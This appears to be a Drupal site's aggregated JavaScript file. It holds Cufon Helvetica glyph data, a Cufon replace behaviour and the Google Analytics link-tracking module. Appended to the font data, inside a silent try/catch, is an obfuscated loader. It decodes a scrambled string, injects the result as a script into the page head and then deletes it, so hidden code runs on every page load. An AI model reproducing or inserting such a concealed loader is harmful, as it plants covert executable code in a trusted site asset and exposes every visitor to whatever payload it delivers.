0v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-3,62,7,105,69,102v12,0,21,-2,31,-4r0,-32v-12,2,-21,3,-28,3xm115,-721v1,106,152,159,227,85v21,-20,40,-50,44,-85r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":500},{"d":"531,-515v0,102,-65,158,-173,159r-251,0r0,-320r257,0v110,-1,167,62,167,161xm575,-514v1,-136,-79,-200,-208,-200r-304,0r0,714r44,0r0,-318r244,0v136,1,224,-66,224,-196","w":591,"k":{"\u00c4":55,"\u00c2":55,"\u00c1":55,"A":55,".":144,",":144}},{"d":"28,-676r453,0r-482,638r0,38r539,0r0,-38r-493,0r484,-638r0,-38r-501,0r0,38","w":537},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208"},{"d":"39,-514r-41,0r163,514r48,0r142,-466r2,0r141,466r47,0r165,-514r-42,0r-144,470r-2,0r-141,-470r-51,0r-140,470r-2,0","w":704,"k":{".":55,",":55}},{"d":"269,-493v99,0,164,46,174,138r38,0v-12,-114,-90,-171,-212,-171v-156,0,-231,108,-236,264v-6,188,125,318,315,261v77,-23,125,-89,138,-180r-38,0v-16,94,-74,160,-179,160v-140,0,-198,-100,-198,-241v0,-131,66,-231,198,-231xm288,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0"},{"d":"371,17v276,0,394,-255,316,-521v-39,-134,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,223,117,374,340,374xm371,-21v-242,0,-343,-231,-276,-466v34,-119,125,-206,276,-206v236,0,344,235,275,466v-35,118,-124,206,-275,206xm313,-784r0,-103r-44,0r0,103r44,0xm471,-784r0,-103r-44,0r0,103r44,0","w":741},{"d":"269,-493v99,0,164,46,174,138r38,0v-12,-114,-90,-171,-212,-171v-156,0,-231,108,-236,264v-6,188,125,318,315,261v77,-23,125,-89,138,-180r-38,0v-16,94,-74,160,-179,160v-140,0,-198,-100,-198,-241v0,-131,66,-231,198,-231xm212,-591r37,0r134,-140r-51,0"},{"d":"193,-595v2,-63,0,-99,52,-103r48,0r0,-33v-96,-7,-138,17,-138,118r0,159v-2,74,-5,154,-72,162r0,38v67,8,69,88,72,162v5,113,-33,283,88,276r50,0r0,-33r-48,0v-52,-4,-52,-40,-52,-103r0,-157v1,-84,-24,-137,-70,-167v89,-35,67,-193,70,-319","w":333},{"d":"376,-693v135,0,220,74,243,192r44,0v-28,-137,-119,-230,-287,-230v-223,0,-340,151,-340,374v0,223,117,374,340,374v181,0,276,-127,299,-295r-44,0v-10,114,-69,202,-157,236v-263,102,-462,-164,-374,-445v37,-118,125,-206,276,-206xm396,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":704},{"d":"209,-3v-33,89,-41,160,-160,154r0,33v81,1,126,-8,151,-64v9,-18,19,-39,29,-65r220,-569r-43,0r-176,469r-191,-469r-45,0","w":444,"k":{".":74,",":74}},{"d":"244,-33v-73,5,-111,-15,-111,-89r0,-359r112,0r0,-33r-112,0r0,-160r-38,0r0,160r-95,0r0,33r95,0r0,359v-6,96,51,130,149,122r0,-33","w":259},{"d":"287,-336r-258,-378r-50,0r285,415r0,299r44,0r0,-299r287,-415r-49,0xm230,-784r0,-103r-44,0r0,103r44,0xm388,-784r0,-103r-44,0r0,103r44,0","w":574},{"d":"627,-358v0,-221,-102,-356,-330,-356r-234,0r0,318r-68,0r0,33r68,0r0,363r232,0v223,-3,332,-137,332,-358xm583,-358v0,201,-96,320,-284,320r-192,0r0,-325r264,0r0,-33r-264,0r0,-280r183,0v200,0,294,112,293,318","w":667},{"d":"371,17v276,0,394,-255,316,-521v-39,-134,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,223,117,374,340,374xm371,-21v-242,0,-343,-231,-276,-466v34,-119,125,-206,276,-206v236,0,344,235,275,466v-35,118,-124,206,-275,206xm288,-764r134,-140r-51,0r-120,140r37,0xm446,-764r134,-140r-51,0r-120,140r37,0","w":741},{"d":"244,-21v-101,0,-161,-54,-170,-150r-38,0v6,122,84,183,208,183v107,0,199,-34,201,-142v4,-186,-245,-115,-338,-214v-11,-12,-15,-29,-15,-50v0,-75,71,-99,148,-99v91,0,151,39,152,131r38,0v-1,-115,-75,-164,-190,-164v-100,0,-186,32,-186,132v0,182,249,110,338,211v11,13,15,31,15,53v-2,85,-79,109,-163,109","w":481},{"d":"376,-693v135,0,220,74,243,192r44,0v-28,-137,-119,-230,-287,-230v-223,0,-340,151,-340,374v0,223,117,374,340,374v181,0,276,-127,299,-295r-44,0v-10,114,-69,202,-157,236v-263,102,-462,-164,-374,-445v37,-118,125,-206,276,-206xm396,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":704},{"d":"258,-526v-88,0,-138,53,-163,117r0,-105r-38,0r0,514r38,0r0,-304v2,-112,59,-189,163,-189v79,0,122,52,121,141r0,352r38,0r0,-304v2,-113,51,-189,161,-189v80,0,124,52,123,141r0,352r38,0r0,-351v-1,-110,-54,-173,-161,-175v-93,-1,-131,47,-165,109v-17,-68,-69,-109,-155,-109","w":796},{"d":"275,-714r-287,714r47,0r91,-229r342,0r90,229r47,0r-282,-714r-48,0xm140,-267r159,-404r2,0r153,404r-314,0xm276,-904r-115,140r38,0r97,-115r98,115r38,0r-116,-140r-40,0","w":593,"k":{"y":18,"w":18,"v":18,"Y":37,"W":25,"V":31,"T":50}},{"d":"-19,-591r134,-140r-51,0r-120,140r37,0xm139,-591r134,-140r-51,0r-120,140r37,0","w":167},{"d":"239,12v98,0,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,698r38,0r0,-228r2,0v29,39,81,56,143,56"},{"d":"181,-121r0,-49r-85,-102r85,-100r0,-51r-114,131r0,40","w":259},{"d":"46,132v3,-72,48,-93,90,-133r-24,0v-54,33,-102,63,-110,133v-9,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43","w":167},{"d":"487,-594v0,-75,-84,-60,-155,-61r0,221r19,0r0,-102r58,0r66,102r21,0r-66,-101v31,-6,57,-22,57,-59xm468,-594v0,53,-66,40,-117,42r0,-86v53,1,117,-10,117,44xm232,-544v0,-103,65,-171,169,-171v103,0,167,67,167,170v0,103,-65,171,-167,171v-103,0,-169,-68,-169,-170xm587,-544v0,-113,-74,-187,-187,-187v-113,0,-187,74,-187,187v0,113,74,187,187,187v113,0,187,-74,187,-187","w":800},{"d":"92,214r38,0r0,-1000r-38,0r0,1000","w":222},{"d":"281,-315r-233,0r0,38r233,0r0,189r38,0r0,-189r233,0r0,-38r-233,0r0,-189r-38,0r0,189xm48,0r504,0r0,-38r-504,0r0,38","w":600},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208xm260,-762v-55,0,-99,44,-99,99v0,55,44,99,99,99v55,0,99,-44,99,-99v0,-55,-44,-99,-99,-99xm260,-591v-39,0,-72,-33,-72,-72v0,-39,33,-72,72,-72v39,0,72,33,72,72v0,39,-33,72,-72,72"},{"d":"58,0r38,0r0,-194r117,-99r219,293r52,0r-241,-322r225,-192r-55,0r-317,273r0,-473r-38,0r0,714","w":463},{"d":"97,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":167},{"d":"365,-690r-336,476r0,38r336,0r0,176r38,0r0,-176r116,0r0,-33r-116,0r0,-481r-38,0xm365,-209r-298,0r296,-429r2,0r0,429","w":556},{"d":"366,132v3,-72,48,-92,89,-132r8,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208v98,-1,154,-53,186,-122r0,110r5,0v-53,33,-101,63,-108,132v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43"},{"d":"244,-21v-101,0,-161,-54,-170,-150r-38,0v6,122,84,183,208,183v107,0,199,-34,201,-142v4,-186,-245,-115,-338,-214v-11,-12,-15,-29,-15,-50v0,-75,71,-99,148,-99v91,0,151,39,152,131r38,0v-1,-115,-75,-164,-190,-164v-100,0,-186,32,-186,132v0,182,249,110,338,211v11,13,15,31,15,53v-2,85,-79,109,-163,109xm187,-591r37,0r134,-140r-51,0","w":481},{"d":"140,-267r159,-404r2,0r153,404r-314,0xm504,132v3,-72,48,-92,89,-132r12,0r-282,-714r-48,0r-287,714r47,0r91,-229r342,0r90,229r10,0v-53,33,-101,63,-108,132v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43","w":593},{"d":"65,0r38,0r0,-714r-38,0r0,714xm138,-514v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":185}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+90-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("WTzG]{_KIMuPW0Vx({h&QTQu.w_Gz{uP.w}&IM3DzA=y7UKX.1n:|f(V.1n:|f7G.1n:|fnK.1n:|fi&.1n:|fnw.1n:|Tnv.1n:|Tnw.1n&|sQR.1n:|TOw.1n:|U(V.1n:|T}-(VRG|-oR)hRG|sOG|Th>(foR_MA>(fo:z{_>(fo:7-_>(foR_fh>(fo:zMzu.1n:|T3X.1n:|T7U.1n:|Tn:.1n:|fhVAVRG|-o&|hRG|s}-)ARG|sOR)hRG|sb{zARGzfo:|ARG|sb-7GRG|sba)hRG|-oU7ARG|sOUzhRG|-o&|VRG|sOK_GRG|sb-|ARG|s}a7GRG|-Q:|VRG|sOU7GRG|sba_GRGz{Q:|VRG|sOF|VRG|sba|ARG|sOU|T}(]TA>(foR|sA>(foR_fm>(M7w7U}>(fo:zfV>(fo:7wh>(foR_Mh>(foR_Um>(foR_sh>(foR|shh~XR>(foR_-b>(foR_-3>(foR_wh>(fQ:|fV>(Mn:|sb>(fo:zfA>(foR|UV>(fo:7f(>(fo:7{z>(foR_fQU.1n:|TQG.1n:|T3VAfV>(foR_U}>(foR_-|V.1n:|fOU.1n&|fQ&.1n&|-OG.1n:|TOK.1n:|fQU.1n:|{3m.hRQ.1n&|-O&3GRG|sb{zVRG|sO&zARG|sO&7ARG|sOR|VRG|sbm_ARG|sb-_ARG|-Qw_ARG|sOwzARG|sO:|hRG|sOG_ARG|sOG)ARG|sb{|ARG|sOU_GRG|sOU_VV>(fo:7Uz>(fo:zfm>(fo:zsV>(fo:7Uaa.1n:|T3{.1n:|{iFfGRG|sOw|ARGz-z-|wu>(fo:z-}>(M7:|s3>(foR_{}>(fQ:|f|u.1n:|{|w.1n:|T7G.1n:|T_{.1n:|fOReARG|sbV7ARG|-oR_hRG|sOv|.m>(Mn:|s_>(fo:7Mz>(fQ&_-3>(foR|M}>(fo:zM}>(foR_Ub>(foR_{z>(foR_sn:.1n:|fOv.1n:|Tzm.1n:|fiw.1n:|fA{.1n:|fnv.1n:|fO:BGRG|sOK)hRGz-z-|ARG|sbm)hRG|sb{7{b>(fo:7Mh>(fo:z-3>(foU)f3>(fo:z-z>(fo:z-bW.1n:|f3-.1n&|sh-.VRG|sb{z0h>QVRG|sbX_0c>(foR|sz>(fo:7fV>(foR|{z>(fQ:|M3_lV?).1n:|T7!.1n:|f(anXm>(foR|Mz7.1n:|Ti&.1n:|TnK.1n:|f}Xe&zD)s(>(foR_-}>(fo&zs[w.0uc.1A{7-oR.1n&|shVATmonfh>(foR|fV>(fo:7MQG.1n:|f3a.1n:|T3a3hRG|sOR_VRG|sb-|T_>(foR|wO?.1n:|TA-Q&FR.1n:|f_X3{c{zhRG|sbV|GRG|sOw7ARG|sO:zXVb.1n:|TQw.1n:|TQvia_>(fo:7M3>(fo:zMA>(foR_s_>(fo:7f|x.GRG|sb-_G_>(fo:7{}>(fo:7{OgAGRG|sbm|hRG|sb-|GRG|sOv7GRG|sOK_1}>(fo:zfh>(fo&7U(>(fo:7wnq.1n:|f(X.1n&|{|G.1n:|Tn&.1n&|s|:.1n:|fo&.1n:|{3a.1n:|{3X.1n:|f_V]VRG|sbX)hRG|-Qw|hRG|sOG7VRG|sb-_hRG|sOv)ARG|sO&|X>&.1n:|T7v.1n&|-hm.1n:|T3m.1n&|-OR.1n:|TAa.1n:|f|RQhRG|sba7KR>(fo:7w3>(fo:zs_>(fQG7wh>(fQ:|MO^.1n:|TQ:.1n:|fhm.1n:|s[G.1n:|T_X.1n:|fbVB1b>(fo:7-V>(fQ:|-z>(fo:zs3>(fo:7f}>(foR|s_iMDAv.1n:|fob0sOhT1Q}W$|_)Bi3efnAM.7zI]>(l~[mX-aV{D;cHqy?PS:R&UKGwv!Fgx=u^Eba.1n:|Tiw.1n:|fovlGRG|sb-)1VK.1AV|so&.1n:|Ti:.1n:|TiG>GRG|sO:7wG>(fo:7U}>(fo:7{3>(foU7{_>(fQ:|UV>(fo:7-}>(fo:7MA=.1n:|TQR.1n:|T7FIGRG|sbm|f3>(foR_U_>(foR_f_>(foR|s3>(fo:7{nX$D_:]TVKW0QXWeRcBfoy>sGX$Doy]sG:${RV]{(KI0RDBMQPzXFD]1V:I1|ulvKxIM7;7XFSIUKS.X[E)D(v(G:PWf=;BUcK(.}K(.}>$D_cWeiSIeFKz._KWTRS7whKIMuP${mS>v3P7MGVWeV{]vQ;)wa=]syqWwaczG?-MwV(.fG:MwV(~ea;Weo[")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":519,"face":{"font-family":"Helvetica","font-weight":100,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 3 3 4 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"12","bbox":"-169 -935 1041 262","underline-thickness":"50","underline-position":"-75","unicode-range":"U+0020-U+FB02"}}));
;
(function ($) {
  Drupal.behaviors.cufonReplace = {
    attach: function(context) {
      for (o in Drupal.settings.cufonSelectors) { 
        var s = Drupal.settings.cufonSelectors[o];
        $(s.selector + ':not(.cufon-replace-processed)', context)
          .each(function() {
            Cufon.replace($(this), s.options);
          })
          .addClass('cufon-replace-processed');
      }
    }
  }
})(jQuery);
;
(function ($) {

Drupal.googleanalytics = {};

$(document).ready(function() {

  // Attach mousedown, keyup, touchstart events to document only and catch
  // clicks on all elements.
  $(document.body).bind("mousedown keyup touchstart", function(event) {

    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      // Is the clicked URL internal?
      if (Drupal.googleanalytics.isInternal(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox') && (Drupal.settings.googleanalytics.trackColorbox)) {
          // Do nothing here. The custom event will handle all tracking.
          //console.info("Click on .colorbox item has been detected.");
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (Drupal.settings.googleanalytics.trackDownload && Drupal.googleanalytics.isDownload(this.href)) {
          // Download link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Downloads",
            "eventAction": Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(),
            "eventLabel": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
        else if (Drupal.googleanalytics.isInternalSpecial(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          ga("send", {
            "hitType": "pageview",
            "page": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
      }
      else {
        if (Drupal.settings.googleanalytics.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Mails",
            "eventAction": "Click",
            "eventLabel": this.href.substring(7),
            "transport": "beacon"
          });
        }
        else if (Drupal.settings.googleanalytics.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (Drupal.settings.googleanalytics.trackDomainMode !== 2 || (Drupal.settings.googleanalytics.trackDomainMode === 2 && !Drupal.googleanalytics.isCrossDomain(this.hostname, Drupal.settings.googleanalytics.trackCrossDomains))) {
            // External link clicked / No top-level cross domain clicked.
            ga("send", {
              "hitType": "event",
              "eventCategory": "Outbound links",
              "eventAction": "Click",
              "eventLabel": this.href,
              "transport": "beacon"
            });
          }
        }
      }
    });
  });

  // Track hash changes as unique pageviews, if this option has been enabled.
  if (Drupal.settings.googleanalytics.trackUrlFragments) {
    window.onhashchange = function() {
      ga("send", {
        "hitType": "pageview",
        "page": location.pathname + location.search + location.hash
      });
    };
  }

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  if (Drupal.settings.googleanalytics.trackColorbox) {
    $(document).bind("cbox_complete", function () {
      var href = $.colorbox.element().attr("href");
      if (href) {
        ga("send", {
          "hitType": "pageview",
          "page": Drupal.googleanalytics.getPageUrl(href)
        });
      }
    });
  }

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
Drupal.googleanalytics.isCrossDomain = function (hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, http://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
};

/**
 * Check whether this is a download URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isDownload = function (url) {
  var isDownload = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  return isDownload.test(url);
};

/**
 * Check whether this is an absolute internal URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternal = function (url) {
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return isInternal.test(url);
};

/**
 * Check whether this is a special URL or not.
 *
 * URL types:
 *  - gotwo.module /go/* links.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternalSpecial = function (url) {
  var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
  return isInternalSpecial.test(url);
};

/**
 * Extract the relative internal URL from an absolute internal URL.
 *
 * Examples:
 * - http://mydomain.com/node/1 -> /node/1
 * - http://example.com/foo/bar -> http://example.com/foo/bar
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   Internal website URL
 */
Drupal.googleanalytics.getPageUrl = function (url) {
  var extractInternalUrl = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return url.replace(extractInternalUrl, '');
};

/**
 * Extract the download file extension from the URL.
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   The file extension of the passed url. e.g. "zip", "txt"
 */
Drupal.googleanalytics.getDownloadExtension = function (url) {
  var extractDownloadextension = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  var extension = extractDownloadextension.exec(url);
  return (extension === null) ? '' : extension[1];
};

})(jQuery);
;
